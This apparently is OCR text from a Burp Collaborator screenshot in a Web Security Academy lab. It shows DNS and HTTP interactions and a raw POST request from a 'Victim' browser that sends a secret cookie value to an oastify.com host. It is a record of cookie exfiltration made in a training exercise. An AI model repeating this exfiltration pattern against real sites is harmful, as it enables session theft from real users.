 # Time Type Payload Source IP address Comment
1 2025-Oct-22 11:46:45.978 UTC DNS q9040n1mqqcp67v896ayery08rei2bq0 3.248.186.232
2 2025-Oct-22 11:46:45.978 UTC DNS q9040n1mqqcp67v896ayery08rei2bq0 3.251.95.130
3 2025-Oct-22 11:46:45.978 UTC DNS q9040n1mqqcp67v896ayery08rei2bq0 3.248.186.232
4 2025-Oct-22 11:46:45.978 UTC DNS q9040n1mqqcp67v896ayery08rei2bq0 3.248.186.151
5 2025-Oct-22 11:46:46.010 UTC HTTP q9040n1mqqcp67v896ayery08rei2bq0 34.253.173.2
6 2025-Oct-22 11:46:48.746 UTC DNS q9040n1mqqcp67v896ayery08rei2bq0 118.70.115.56
7 2025-Oct-22 11:46:48.749 UTC DNS q9040n1mqqcp67v896ayery08rei2bq0 118.70.115.127
8 2025-Oct-22 11:46:48.749 UTC DNS q9040n1mqqcp67v896ayery08rei2bq0 118.70.115.58
9 2025-Oct-22 11:46:48.749 UTC DNS q9040n1mqqcp67v896ayery08rei2bq0 118.70.115.122
10 2025-Oct-22 11:46:49.656 UTC HTTP q9040n1mqqcp67v896ayery08rei2bq0 1.53.89.103
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: q9040n1mqqcp67v896ayery08rei2bq0.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a6500b404ab0c95809d6c62002c00de.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6500b404ab0c95809d6c62002c00de.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=lAWznweRLiahraPARjhf4zbvLnzFW2Yx; session=